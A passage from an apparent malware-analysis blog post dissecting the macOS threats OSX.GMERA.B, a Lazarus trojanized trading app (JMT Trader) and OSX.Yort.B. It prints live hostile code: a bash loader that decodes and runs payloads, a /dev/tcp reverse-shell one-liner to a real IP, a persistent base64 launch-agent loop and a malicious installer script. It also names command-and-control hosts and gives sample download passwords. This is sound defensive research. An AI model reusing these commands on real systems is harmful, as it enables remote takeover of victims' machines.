It then uploads this survey data to https://appstockfolio.com/panel/upload.php, writing out the server’s response to ~/Library/Containers/.pass
Now, on to the stock script:
1//stock
2
3#! /bin/bash
4
5louncherPATH="`dirname "$0"`/appcode"
6if [ -e $louncherPATH ]
7then
8cp $louncherPATH /private/var/tmp/appcode
9find ~/Downloads ~/Documents ~/Desktop -type f -name '.app' | xargs base64 -D | bash
10find ~/Downloads ~/Documents ~/Desktop -type f -name '.app' | xargs rm
11 while true; do
12 if [ -f ~/Library/Containers/.pass ]; then
13 pass="$(cat ~/Library/Containers/.pass | tr -d '\040\011\012\015')"
14 openssl aes-256-cbc -d -a -in /private/var/tmp/appcode -out /tmp/appcode -k "$pass"
15 chmod +x /tmp/appcode
16 /tmp/appcode
17 sleep 1
18 nohup bash -c "find ~/Downloads ~/Documents ~/Desktop /Applications /tmp -type f -name 'appcode' 2> >(grep -v -e 'Permission denied' -e 'Operation not permitted' >&2) | xargs rm " < /dev/null >> /tmp/mylogfile 2>&1 &
19 rm ~/Library/Containers/.pass
20 exit 1
21 fi
22 sleep 30
23 done
24fiThe stock script first copies the Resources/appcode file to a temporary location (/private/var/tmp/appcode). If the ~/Library/Containers/.pass file exists (recall this is created by the plugin script with information from the server), it will decrypt and execute the copy of the appcode file.
Unfortunately as the server is offline, the .pass is not created, and thus the appcode file cannot be decrypted:
"We suspect the file appcode is a malware file that contains additional routines. However, at the time of writing, we were unable to decrypt this file since the upload URL hxxps://appstockfolio.com/panel/upload[.]php was inaccessible" -TrendMicro
Though the OSX.GMERA.B specimen shares various similarities with OSX.GMERA.A (such as its infection vector of a trojanized Stockfolio.app), its payload is different.
Recall OSX.GMERA.B executes the Resources/run.sh script.
After checking in with a server located at http://owpqkszz.info/link.php, the code within the run.sh script creates an interactive remote shell to 193.37.212.176:
1scre=`screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212.176/25733 0>&1'`
2echo "scre - $scre)" >> /tmp/loglogWe also noted that GMERA.B (via code within run.sh) persists a launch agent to: ~/Library/LaunchAgents/.com.apple.upd.plist, to automatically execute commands whenever the user logs in:
1...
2
3 <key>ProgramArguments</key>
4 <array>
5 <string>sh</string>
6 <string>-c</string>
7 <string>echo 'd2hpbGUgOjsgZG8gc...RvbmU=' | base64 --decode | bash</string>
8 </array>
9
10...Decoding the base-64 encoded data in the command reveals the following:
while :; do sleep 10000; screen -X quit; lsof -ti :25733 | xargs kill -9; screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212.176/25733 0>&1'; done
…ah, a persistent interactive remote shell to 193.37.212.176.
This of course gives a remote attacker, continued access to the infected system and the ability to run arbitrary commands.
\
👾 Lazarus (unnamed)
This unnamed specimen, is yet another Lazarus group backdoor that affords a remote attacker complete command and control over infected macOS systems.
![]() Download:
Download: OSX.AppleJeus (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Trojanized (Trading) Application
Infection Vector: Trojanized (Trading) Application
In early October, @malwrhunterteam tweeted about some interesting malware:
So, in short: anyone installed this "JMT Trader" recently (or anytime? - others will probably have the time to dig and find out...), got some APT's malware with it too... pic.twitter.com/tEYJZEYxAq
— MalwareHunterTeam (@malwrhunterteam) October 11, 2019
…noting this malware may have been seen before (or at least was closely related to previous specimen analyzed by Kaspersky (as OSX.AppleJeus, by Lazarus group)):
If that highlighted not says anything to you... then look here in what malware it was seen before: https://t.co/xSfDulILh0
— MalwareHunterTeam (@malwrhunterteam) October 11, 2019
cc @craiu pic.twitter.com/g2CyU87aLr
We noted early, that the de-facto method of infection utilized by the Lazarus group, was trojanized cryptocurrency trading applications.
This samples (which we refer to as OSX.AppleJeus 2, for lack of a better name), follow an identical approach to infect macOS targets. First, a “new” company was created: “JMT Trading” (hosted at: https://www.jmttrading.org/):

Looks reasonably legitimate, ya? Following the “Download from Github” link, will take the user to: https://github.com/jmttrading/JMTTrader/releases, which contains various files for download. Files that contain malware (specifically a disk image, that contain package named JMTTrader.pkg):
\

If the user is coerced into downloading and installing the trojanized cryptocurrency trading application, they will be infected.
Note that the installer requires administrative privileges, but the malware will kindly ask for such privileges during installation:

\
 Persistence: Launch Daemon
Persistence: Launch Daemon
The JMTTrader.pkg contains a postinstall script (which contains the actual installation instructions). Using the Suspicious Package app (available for download here), we can view the contents of this install file:
1#!/bin/sh
2mv /Applications/JMTTrader.app/Contents/Resources/.org.jmttrading.plist
3 /Library/LaunchDaemons/org.jmttrading.plist
4
5chmod 644 /Library/LaunchDaemons/org.jmttrading.plist
6
7mkdir /Library/JMTTrader
8
9mv /Applications/JMTTrader.app/Contents/Resources/.CrashReporter
10 /Library/JMTTrader/CrashReporter
11
12chmod +x /Library/JMTTrader/CrashReporter
13
14/Library/JMTTrader/CrashReporter Maintain &In short, this install script:
- Installs a launch daemon plist (
org.jmttrading.plist) - Installs a daemon (
CrashReporter) - Executes said daemon with the
Maintaincommand line parameter.
Both the daemon’s plist and binary are (originally) embedded into an application, JMTTrader.app found within the .pkg. Specifically they’re hidden files found in the /Resources directory; Resources/.org.jmttrading.plist and Resources/.CrashReporter:

Using the “Suspicious Package” app we can extract both these file for analysis.
First, let’s look at the launch daemon plist (org.jmttrading.plist):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>org.jmttrading.jmttrader</string>
<key>ProgramArguments</key>
<array>
<string>/Library/JMTTrader/CrashReporter</string>
<string>Maintain</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
As expected, it references the daemon /Library/JMTTrader/CrashReporter (in the ProgramArguments array). As the RunAtLoad is set to true macOS will automatically (re)start the daemon every time the system is rebooted.
\
 Capabilities: Persistent Backdoor
Capabilities: Persistent Backdoor
The malware persists (via a Launch Daemon) the CrashReporter binary.
Via the file command, we can determine its file type (Mach-O 64-bit):
$ file ~/Downloads/.CrashReporter ~/Downloads/.CrashReporter: Mach-O 64-bit executable x86_64
Using my WhatsYourSign utility, we can easily ascertain it’s code-signing status. Though signed, it’s signed ad-hoc:

Running the strings command, affords us valuable insight into the (likely) functionality of the binary.
$ strings -a ~/Downloads/.CrashReporter Content-Disposition: form-data; name="%s"; jGzAcN6k4VsTRn9 ... mont.jpg ... beastgoc.com https://%s/grepmonux.php POST ... Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36 X,%`PMk--Jj8s+6=
\
Always run the strings command with the -a flag to instruct it to scan the entire file for printable (ASCII) strings!
From the output of the strings command, we can see some interesting, well, strings!
-
beastgoc.com,https://%s/grepmonux.php
likely a download or C&C server? -
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ...
the binary’s user-agent (perhaps useful as an IOC)? -
X,%\`PMk--Jj8s+6=
perhaps an encryption or decryption key?
Each time the malware is started, it sends an HTTP POST request to https://beastgoc.com/grepmonux.php containing the following data:
(lldb)x/s 0x100260000 0x100260000: "--jGzAcN6k4VsTRn9\r\nContent-Disposition: form-data; name="token"; \r\n\r\n756222899\r\n--jGzAcN6k4VsTRn9\r\nContent-Disposition: form-data; name="query"; \r\n\r\nconn\r\n--jGzAcN6k4VsTRn9\r\nContent-Disposition: form-data; name="content"; filename="mont.jpg"\r\nContent-Type: application/octet-stream\r\n\r\n\xffffffeb'6MQMk-|Oj8\r\n--jGzAcN6k4VsTRn9--\r\n"
The command and control server will respond with (encrypted) tasking.
1int listen_messagev() {
2
3...
4
5send_to_base(_g_token, 0x0, 0x0, r12, r13, 0x1);
6
7//decrypt
8do {
9 (r12 + rax) = *(int8_t *)(r12 + rax) ^ *(int8_t *)((rax & 0xf) + _cbc_iv);
10 rax = rax + 0x1;
11} while (rbx != rax);
12
13
14//handle tasking (commands)
15if (strcmp(r12, "exit") == 0x0) goto exit;
16
17if (strcmp(r12, "kcon") == 0x0) goto kcon;
18
19if (is_str_start_with(r12, "up ") == 0x0) goto up;
20
21...Unfortunately during analysis, the C&C server did not return any tasking. However, via static analysis, we can fairly easily ascertain the malware’s capabilities.
For example, the malware supports an “exit” command, which will (unsurprisingly) causes the malware to exit:
1if (strcmp(r12, "exit") == 0x0) goto exit;
2
3...
4
5exit:
6 r14 = 0x250;
7 var_434 = 0x0;
8 __bzero(r12, 0x30000);
9 send_to_base(*(int32_t *)_g_token, r14, 0x2, r12, &var_434, 0x2);
10 free(r12);
11 free(r14);
12 exit(0x0);If the malware receives the up command, it appears to contain logic to open then write to a a file (i.e. upload a file from the C&C server to an infected host):
1if (is_str_start_with(r12, "up ") != 0x0)
2{
3 //open file
4 rax = fopen(&var_430, "wb");
5
6 //(perhaps) get file contents from C&C server?
7 send_to_base(*(int32_t *)_g_token, r14, 0x2, r12, r13, 0x2)
8 ...
9
10 //decrypt
11 do {
12 (r12 + rax) = (r12 + rax) ^ (rax & 0xf) + _cbc_iv);
13 rax = rax + 0x1;
14 } while (rbx != rax);
15
16 //write out to disk
17 fwrite(r12, rbx, 0x1, var_440);
18
19 //close
20 fclose(var_440);
21
22}Other commands, will cause the malware to invoke a function named: proc_cmd:
1if ((rbx < 0x7) || (is_str_start_with(r12, "stand ") == 0x0))
2 goto loc_10000241c;
3
4loc_10000241c:
5 rax = proc_cmd(r12, r14, &var_438);The proc_cmd function appears to execute a command via the shell (specifically via the popen API):
1int proc_cmd(int * arg0, int * arg1, unsigned int * arg2) {
2 r13 = arg2;
3 r14 = arg1;
4
5 __bzero(&var_430, 0x400);
6 sprintf(&var_430, "%s 2>&1 &", arg0);
7 rax = popen(&var_430, "r");$ man popen FILE * popen(const char *command, const char *mode); The popen() function ``opens'' a process by creating a bidirectional pipe, forking, and invoking the shell. The command argument is a pointer to a null-terminated string containing a shell command line. This command is passed to /bin/sh, using the -c flag; interpretation, if any, is performed by the shell.
The ability to remotely execute commands, clearly gives a remote attacker full and extensible control over the infected macOS system!
\
👾 OSX.Yort.B
OSX.Yort.B is a close variant to the Lazarus group’s OSX.Yort.A; a backdoor that affords a remote attacker complete command and control over infected macOS systems.
![]() Download:
Download: OSX.Yort.B (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Trojanized Application
Infection Vector: Trojanized Application
In late October, Twitter user @cyberwar_15 uncovered a new Lazarus group backdoor, targeting macOS users.
#NorthKorea #Lazarus #XLS #MacOS
— CyberWar - 싸워 (@cyberwar_15) October 22, 2019
연인심리테스트.xls
6850189bbf5191a76761ab20f7c630efhttps://t.co/nDQKtzjufo a8096ddf8758a79fdf68753190c6216a
C2 동일https://t.co/SDIgyrrZv2https://t.co/u347K2ltoXhttps://t.co/MUfL28vtmB pic.twitter.com/lwjVfIeeSE
His tweet identified a malicious excel (xls) document, and a malicious application Album.app.
Though Lazarus group has previously utilized malicious “macro-laden” office documents to target macOS users (e.g. OSX.Yort) is malicious excel document (as noted by TrendMicro) contains no macOS logic:
$ olevba 연인심리테스트.xls =============================================================================== FILE: 연인심리테스트.xls Type: OLE ------------------------------------------------------------------------------- VBA MACRO Module1.bas in file: 연인심리테스트.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/Module1' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - #If Mac Then #Else
…thus is seems likely to assume that the malicious application (Album.app) is instead directly distributed to targets (perhaps as an email attachment).
As the application is unsigned, user’s would have to manually disable or work-around Gatekeeper: \

$ codesign -dvv /Users/patrick/Downloads/yort_b/Album.app /Users/patrick/Downloads/yort_b/Album.app: code object is not signed at all
Thus, its unlikely many macOS users were infected …though in a targeted APT operation, sometimes just one is enough!
 Persistence: Launch Agent
Persistence: Launch Agent
Although the original version of Yort was not persisted, OSX.Yort.B is persisted as a launch agent.
Specifically, if the user is coerced into running the malicious application, Album.app, it will persistently install a launch agent; ~/Library/Launchagents/com.adobe.macromedia.plist.
Taking a peek at disassembly of the malicious application’s binary (Album.app/Contents/macOS/Flash Player), reveals an embedded property list and code that will both save out this plist, then launch it via launchctl load:
1rax = strncmp(&var_1010, "/tmp", 0x4);
2if (rax != 0x0) {
3 memset(&var_1410, 0x0, 0x400);
4 var_8144 = sprintf(&var_1410, "%s/Library/LaunchAgents/%s",
5 &var_1010, "com.adobe.macromedia.flash.plist");
6
7 rax = fopen(&var_1410, "w");
8 var_80C0 = rax;
9 if (var_80C0 != 0x0) {
10 fprintf(var_80C0, "<?xml version=\"1.0\" encoding=\"UTF-8\"?>
11 \n<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" ...">
12 \n<plist version=\"1.0\">\n<dict>\n\t<key>EnvironmentVariables</key>
13 \n\t<dict>\n\t\t<key>PATH</key>\n\t\t<string>/usr/local/bin:/…");
14 fclose(var_80C0);
15 }
16 memset(&var_1410, 0x0, 0x400);
17 var_816C = sprintf(&var_1410, "launchctl load -w \"%s/Library/LaunchAgents/%s\"",
18 &var_1010, "com.adobe.macromedia.flash.plist");
19 rax = system(&var_1410);
20}We can also dynamically observe this via our FileMonitor:
# FileMonitor.app/Contents/MacOS/FileMonitor -filter "Flash Player" -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
"file" : {
"destination" : "~/Library/LaunchAgents/com.adobe.macromedia.flash.plist",
"process" : {
"uid" : 501,
"arguments" : [
],
"ppid" : 1,
"ancestors" : [
1
],
"signing info" : {
"csFlags" : 0,
"isPlatformBinary" : 0,
"cdHash" : "00000000000000000000"
},
"path" : "Album.app/Contents/MacOS/Flash Player",
"pid" : 1031
}
},
"timestamp" : "2019-12-27 21:05:48 +0000"
}
Of course, this persistence is readily detected by our BlockBlock tool:

By means of the com.adobe.macromedia.flash.plist file, the malware perists a binary: /Users/user/.FlashUpdateCheck (as specified via the Program key):
defaults read ~/Library/LaunchAgents/com.adobe.macromedia.flash.plist
{
EnvironmentVariables = {
PATH = "/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:";
};
KeepAlive = 0;
Label = FlashUpdate;
LaunchOnlyOnce = 1;
Program = "/Users/user/.FlashUpdateCheck";
RunAtLoad = 1;
}
As the RunAtLoad key is set, macOS will automatically (re)start the .FlashUpdateCheck binary each time the user logs in.
 Capabilities: Backdoor
Capabilities: Backdoor
Recall when the user runs the malicious Album.app it persists a hidden binary, .FlashUpdateCheck
We can observe this binary being dropped by Album.app:
# FileMonitor.app/Contents/MacOS/FileMonitor -filter "Flash Player" -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_WRITE",
"file" : {
"destination" : "/Users/user/.FlashUpdateCheck",
"process" : {
"uid" : 501,
"arguments" : [
],
"ppid" : 1,
"ancestors" : [
1
],
"signing info" : {
"csFlags" : 0,
"isPlatformBinary" : 0,
"cdHash" : "00000000000000000000"
},
"path" : "/Users/user/Desktop/Album.app/Contents/MacOS/Flash Player",
"pid" : 1031
}
},
"timestamp" : "2019-12-27 21:05:48 +0000"
}
The hidden .FlashUpdateCheck binary is basic backdoor, essentially identical to OSX.Yort (mt.dat) which we covered early in this blog post.
In their brief writeup on the malware, SentinelOne, notes this fact as well, stating that:
"*research suggests that the payload is the same backdoor payload we described earlier this year*" -SentinelOne
Our analysis confirms this (as does a quick look at the embedded strings):
